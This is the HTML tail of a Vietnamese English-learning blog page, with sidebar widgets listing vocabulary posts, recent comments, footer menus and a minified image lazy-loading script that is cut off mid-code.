class="wpdiscuz-comment-message-unauth"></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_7 td_block_widget tdi_12 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_12" ><style>.td-block-title-wrap .td-wrapper-pulldown-filter {
                    font-family: var(--td_default_google_font_2, 'Roboto', sans-serif);
                    position: absolute;
                    bottom: 0;
                    right: 0;
                    top: 0;
                    margin: auto 0;
                    z-index: 2;
                    background-color: #fff;
                    font-size: 13px;
                    line-height: 1;
                    color: #777;
                    text-align: right;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                    cursor: pointer;
                    white-space: nowrap;
                    position: relative;
                    line-height: 29px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                    font-size: 9px;
                    color: #777;
                    margin-left: 20px;
                    margin-right: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                    content: '\e83d';
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    padding-left: 20px;
                    margin-right: -14px;
                }
                @media (max-width: 360px) {
                    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                }
                .td-block-title-wrap .td-pulldown-filter-display-option:hover,
                .td-block-title-wrap .td-pulldown-filter-display-option:hover i {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                    display: block;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                    list-style: none;
                    position: absolute;
                    right: 0;
                    top: 100%;
                    padding: 18px 0;
                    background-color: rgb(255, 255, 255);
                    background-color: rgba(255, 255, 255, 0.95);
                    z-index: 999;
                    border-width: 1px;
                    border-color: #ededed;
                    border-style: solid;
                    display: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                    list-style: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                    padding-bottom: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                    content: '';
                    width: 70px;
                    height: 100%;
                    position: absolute;
                    margin-top: 2px;
                    top: 0;
                    right: 0;
                    z-index: 1;
                    opacity: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    color: #777;
                    white-space: nowrap;
                    display: block;
                    line-height: 26px;
                    padding-left: 36px;
                    padding-right: 27px;
                }
                .td-block-title-wrap .td-pulldown-filter-link:hover {
                    color: #4db2ec;
                }
                @media (min-width: 768px) and (max-width: 1018px) {
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                        padding-left: 24px;
                        padding-right: 20px !important;
                    }
                }</style><script defer src="[data-uri]"></script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Bài viết mới</span></h4><div class="td-pulldown-syle-default td-subcat-filter" id="td_pulldown_tdi_12"><ul class="td-subcat-list" id="td_pulldown_tdi_12_list"><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_13" data-td_filter_value="" data-td_block_id="tdi_12" href="#">All</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_14" data-td_filter_value="694" data-td_block_id="tdi_12" href="#">Chia sẻ kiến thức</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_15" data-td_filter_value="297" data-td_block_id="tdi_12" href="#">chúc mừng sinh nhật tiếng anh</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_16" data-td_filter_value="695" data-td_block_id="tdi_12" href="#">Đoạn văn tiếng Anh</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_17" data-td_filter_value="34" data-td_block_id="tdi_12" href="#">Luyện nghe tiếng anh</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_18" data-td_filter_value="32" data-td_block_id="tdi_12" href="#">Ngữ pháp tiếng Anh</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_19" data-td_filter_value="33" data-td_block_id="tdi_12" href="#">Tiếng anh thông dụng</a></li></ul><div class="td-subcat-dropdown"><div class="td-subcat-more" aria-haspopup="true"><span>More</span><i class="td-icon-read-down"></i></div><ul class="td-pulldown-filter-list"></ul></div></div></div><div id=tdi_12 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://wikitienganh.com/mau-xanh-la-cay-tieng-anh-la-gi/"  rel="bookmark" class="td-image-wrap " title="Màu xanh lá cây tiếng Anh là gì?" ><img class="entry-thumb" src="[data-uri]" alt="màu xanh lá cây tiếng anh là gì" title="Màu xanh lá cây tiếng Anh là gì?" data-type="image_tag" data-img-url="https://wikitienganh.com/wp-content/uploads/2023/12/mau-xanh-la-cay-tieng-anh-la-gi-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://wikitienganh.com/mau-xanh-la-cay-tieng-anh-la-gi/"  rel="bookmark" title="Màu xanh lá cây tiếng Anh là gì?">Màu xanh lá cây tiếng Anh là gì?</a></h3><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-13T14:51:36+00:00" >13 Tháng 12, 2023</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://wikitienganh.com/cai-co-tieng-anh-la-gi/"  rel="bookmark" class="td-image-wrap " title="Cái cổ tiếng Anh là gì? Từ vựng tiếng Anh về body" ><img class="entry-thumb" src="[data-uri]" alt="Cái cổ tiếng Anh là gì" title="Cái cổ tiếng Anh là gì? Từ vựng tiếng Anh về body" data-type="image_tag" data-img-url="https://wikitienganh.com/wp-content/uploads/2023/12/cai-co-tieng-anh-la-gi-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://wikitienganh.com/cai-co-tieng-anh-la-gi/"  rel="bookmark" title="Cái cổ tiếng Anh là gì? Từ vựng tiếng Anh về body">Cái cổ tiếng Anh là gì? Từ vựng tiếng Anh về...</a></h3><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-03T15:26:28+00:00" >3 Tháng 12, 2023</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://wikitienganh.com/adv-trong-tieng-anh-la-gi/"  rel="bookmark" class="td-image-wrap " title="Adv trong tiếng Anh là gì? Vị trí của Trạng từ trong tiếng Anh" ><img class="entry-thumb" src="[data-uri]" alt="adv trong tiếng anh là gì" title="Adv trong tiếng Anh là gì? Vị trí của Trạng từ trong tiếng Anh" data-type="image_tag" data-img-url="https://wikitienganh.com/wp-content/uploads/2023/11/adv-trong-tieng-anh-la-gi-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://wikitienganh.com/adv-trong-tieng-anh-la-gi/"  rel="bookmark" title="Adv trong tiếng Anh là gì? Vị trí của Trạng từ trong tiếng Anh">Adv trong tiếng Anh là gì? Vị trí của Trạng từ...</a></h3><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-16T16:09:38+00:00" >16 Tháng mười một, 2023</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://wikitienganh.com/rau-muong-tieng-anh-la-gi/"  rel="bookmark" class="td-image-wrap " title="Rau muống tiếng anh là gì? Rau muống xào tỏi tiếng Anh là gì?" ><img class="entry-thumb" src="[data-uri]" alt="rau muống tiếng anh là gì" title="Rau muống tiếng anh là gì? Rau muống xào tỏi tiếng Anh là gì?" data-type="image_tag" data-img-url="https://wikitienganh.com/wp-content/uploads/2023/11/rau-muong-tieng-anh-la-gi-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://wikitienganh.com/rau-muong-tieng-anh-la-gi/"  rel="bookmark" title="Rau muống tiếng anh là gì? Rau muống xào tỏi tiếng Anh là gì?">Rau muống tiếng anh là gì? Rau muống xào tỏi tiếng...</a></h3><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-12T06:46:21+00:00" >12 Tháng mười một, 2023</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://wikitienganh.com/mau-xanh-tieng-anh-la-gi/"  rel="bookmark" class="td-image-wrap " title="Màu xanh tiếng Anh là gì? Ý nghĩa màu xanh trong đời sống" ><img class="entry-thumb" src="[data-uri]" alt="màu xanh tiếng anh là gì" title="Màu xanh tiếng Anh là gì? Ý nghĩa màu xanh trong đời sống" data-type="image_tag" data-img-url="https://wikitienganh.com/wp-content/uploads/2023/11/mau-xanh-tieng-anh-la-gi-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://wikitienganh.com/mau-xanh-tieng-anh-la-gi/"  rel="bookmark" title="Màu xanh tiếng Anh là gì? Ý nghĩa màu xanh trong đời sống">Màu xanh tiếng Anh là gì? Ý nghĩa màu xanh trong...</a></h3><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-08T14:52:43+00:00" >8 Tháng mười một, 2023</time></span></div></div></div></div></div></div><aside id="recent-comments-3" class="td_block_template_1 widget recent-comments-3 widget_recent_comments"><h4 class="block-title"><span>Bình luận mới</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Nguyen Que Chi</span> trong <a href="https://wikitienganh.com/talking-about-ho-chi-minh-city/#comment-818">Talking about Ho Chi Minh city &#8211; Kể về TP HCM</a></li><li class="recentcomments"><span class="comment-author-link">Nguyen Que Chi</span> trong <a href="https://wikitienganh.com/talking-about-ho-chi-minh-city/#comment-817">Talking about Ho Chi Minh city &#8211; Kể về TP HCM</a></li><li class="recentcomments"><span class="comment-author-link">Ngọc Hân</span> trong <a href="https://wikitienganh.com/noi-ve-mon-hoc-yeu-thich-bang-tieng-anh-ngan-gon/#comment-761">Nói về môn học yêu thích bằng tiếng Anh ngắn gọn</a></li><li class="recentcomments"><span class="comment-author-link">Lysandra</span> trong <a href="https://wikitienganh.com/cach-dung-have-has/#comment-753">Cách dùng have has trong tiếng Anh và bài tập mẫu</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://bhjb" class="url" rel="ugc external nofollow">hhhggggggggggggggg</a></span> trong <a href="https://wikitienganh.com/talk-about-hanoi/#comment-743">Talk about hanoi &#8211; Nói về Hà Nội bằng tiếng Anh</a></li></ul></aside></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://wikitienganh.com/"><img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-src="https://wikitienganh.com/wp-content/uploads/2023/10/logo-wiki-tieng-anh.png" data-retina="https://wikitienganh.com/wp-content/uploads/2023/10/logo-wiki-tieng-anh.png" alt="" title=""  width="1062" height="362" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="td_block_template_1 widget widget_block">Wiki Tiếng Anh là blog cá nhân cung cấp các bài viết về ngữ pháp, luyện nghe, từ vựng, ... dành cho tất cả các bạn yêu thích học tiếng anh. <br/><br/> <a href="//www.dmca.com/Protection/Status.aspx?ID=896dfa64-9519-4d01-880d-3056160cb088" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/DMCA_logo-grn-btn100w.png?ID=896dfa64-9519-4d01-880d-3056160cb088"  alt="DMCA.com Protection Status" /></a> <script defer src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"></script></aside></div><div class="td-pb-span4"><aside class="td_block_template_1 widget widget_nav_menu"><div class="menu-main-header-menu-container"><ul id="menu-main-header-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-12104"><a href="https://wikitienganh.com/chia-se-kien-thuc/">Chia sẻ kiến thức</a><ul class="sub-menu"><li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><script defer src="[data-uri]"></script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://wikitienganh.com/chia-se-kien-thuc/">All</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="695" href="https://wikitienganh.com/chia-se-kien-thuc/doan-van-tieng-anh/">Đoạn văn tiếng Anh</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="32" href="https://wikitienganh.com/chia-se-kien-thuc/ngu-phap-tieng-anh/">Ngữ pháp tiếng Anh</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_25" data-td_block_id="tdi_21" data-td_filter_value="33" href="https://wikitienganh.com/chia-se-kien-thuc/tieng-anh-thong-dung/">Tiếng anh thông dụng</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://wikitienganh.com/mau-xanh-la-cay-tieng-anh-la-gi/"  rel="bookmark" class="td-image-wrap " title="Màu xanh lá cây tiếng Anh là gì?" ><img class="entry-thumb" src="[data-uri]" alt="màu xanh lá cây tiếng anh là gì" title="Màu xanh lá cây tiếng Anh là gì?" data-type="image_tag" data-img-url="https://wikitienganh.com/wp-content/uploads/2023/12/mau-xanh-la-cay-tieng-anh-la-gi-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://wikitienganh.com/mau-xanh-la-cay-tieng-anh-la-gi/"  rel="bookmark" title="Màu xanh lá cây tiếng Anh là gì?">Màu xanh lá cây tiếng Anh là gì?</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://wikitienganh.com/cai-co-tieng-anh-la-gi/"  rel="bookmark" class="td-image-wrap " title="Cái cổ tiếng Anh là gì? Từ vựng tiếng Anh về body" ><img class="entry-thumb" src="[data-uri]" alt="Cái cổ tiếng Anh là gì" title="Cái cổ tiếng Anh là gì? Từ vựng tiếng Anh về body" data-type="image_tag" data-img-url="https://wikitienganh.com/wp-content/uploads/2023/12/cai-co-tieng-anh-la-gi-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://wikitienganh.com/cai-co-tieng-anh-la-gi/"  rel="bookmark" title="Cái cổ tiếng Anh là gì? Từ vựng tiếng Anh về body">Cái cổ tiếng Anh là gì? Từ vựng tiếng Anh về&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://wikitienganh.com/adv-trong-tieng-anh-la-gi/"  rel="bookmark" class="td-image-wrap " title="Adv trong tiếng Anh là gì? Vị trí của Trạng từ trong tiếng Anh" ><img class="entry-thumb" src="[data-uri]" alt="adv trong tiếng anh là gì" title="Adv trong tiếng Anh là gì? Vị trí của Trạng từ trong tiếng Anh" data-type="image_tag" data-img-url="https://wikitienganh.com/wp-content/uploads/2023/11/adv-trong-tieng-anh-la-gi-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://wikitienganh.com/adv-trong-tieng-anh-la-gi/"  rel="bookmark" title="Adv trong tiếng Anh là gì? Vị trí của Trạng từ trong tiếng Anh">Adv trong tiếng Anh là gì? Vị trí của Trạng từ&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://wikitienganh.com/rau-muong-tieng-anh-la-gi/"  rel="bookmark" class="td-image-wrap " title="Rau muống tiếng anh là gì? Rau muống xào tỏi tiếng Anh là gì?" ><img class="entry-thumb" src="[data-uri]" alt="rau muống tiếng anh là gì" title="Rau muống tiếng anh là gì? Rau muống xào tỏi tiếng Anh là gì?" data-type="image_tag" data-img-url="https://wikitienganh.com/wp-content/uploads/2023/11/rau-muong-tieng-anh-la-gi-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://wikitienganh.com/rau-muong-tieng-anh-la-gi/"  rel="bookmark" title="Rau muống tiếng anh là gì? Rau muống xào tỏi tiếng Anh là gì?">Rau muống tiếng anh là gì? Rau muống xào tỏi tiếng&#8230;</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12103"><a href="https://wikitienganh.com/luyen-nghe-tieng-anh/">Luyện nghe tiếng anh</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12105"><a href="https://wikitienganh.com/ielts/">IELTS</a></li></ul></div></aside></div><div class="td-pb-span4"><aside class="td_block_template_1 widget widget_block"><ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/wikitienganh" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li><li class="wp-social-link wp-social-link-twitter  wp-block-social-link"><a href="https://twitter.com/wikitienganh" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Twitter</span></a></li><li class="wp-social-link wp-social-link-pinterest  wp-block-social-link"><a href="https://www.pinterest.com/wikitienganh/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg><span class="wp-block-social-link-label screen-reader-text">Pinterest</span></a></li></ul></aside></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"></div><div class="td-pb-span td-sub-footer-copy"> &copy; wikitienganh.com</div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <a nofollow noindex href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-bubble-wrapper'><span id='wpd-bubble-all-comments-count' style='display:none;' title='0'>0</span><div id='wpd-bubble-count'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-count-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-count-second' d='M0 0h24v24H0z' /></svg><span class='wpd-new-comments-count'>0</span></div><div id='wpd-bubble'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-plus-first' d='M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z'/><path class='wpd-bubble-plus-second' d='M0 0h24v24H0z' /></svg><div id='wpd-bubble-add-message'>Hãy chia sẻ kinh nghiệm của các bạn nhé!<span id='wpd-bubble-add-message-close'><a href='#'>x</a></span></div></div><div id='wpd-bubble-notification'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-notification-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-notification-second' d='M0 0h24v24H0z' /></svg><div id='wpd-bubble-notification-message'><div id='wpd-bubble-author'><div><span id='wpd-bubble-author-avatar'></span><span id='wpd-bubble-author-name'></span><span id='wpd-bubble-comment-date'>(<span class='wpd-bubble-spans'></span>)</span></div><span id='wpd-bubble-comment-close'><a href='#'>x</a></span></div><div id='wpd-bubble-comment'><span id='wpd-bubble-comment-text'></span><span id='wpd-bubble-comment-reply-link'>| <a href='#'>Trả lời</a></span></div></div></div></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><style type="text/css" media="screen">body.single-post{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}</style> <script defer src="[data-uri]"></script><script defer id="kk-star-ratings-js-extra" src="[data-uri]"></script> <script defer id="toc-front-js-extra" src="[data-uri]"></script> <script defer id="wpdiscuz-combo-js-js-extra" src="[data-uri]"></script> <script defer id="wpdiscuz-combo-js-js-before" src="[data-uri]"></script> <script defer id="td-generated-footer-js" src="[data-uri]"></script> <script defer src="[data-uri]"></script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var 